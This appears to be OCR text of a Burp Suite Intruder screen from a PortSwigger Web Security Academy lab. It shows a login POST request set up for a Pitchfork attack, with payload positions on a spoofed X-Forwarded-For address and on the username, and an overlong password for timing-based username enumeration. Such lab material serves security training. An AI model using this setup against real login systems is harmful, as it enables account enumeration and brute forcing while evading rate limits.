 Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ac9003e04d2070982a4cfa400cb0087.web-security-academy.net Update H
1 POST /login HTTP/2
2 Host: 0ac9003e04d2070982a4cfa400cb0087.web-security-academy.net
3 Cookie: session=BAUsYEpZh7nxOmjj5gdRtT6oxepfZeld
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0ac9003e04d2070982a4cfa400cb0087.web-security-academy.net
11 Referer: https://0ac9003e04d2070982a4cfa400cb0087.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=1
18 X-Forwarded-For: 192.168.1.§1§
19 Te: trailers
20
21 username=§wiener§&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
erpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpet
eterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterp
rpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpete
terpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpe
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
Search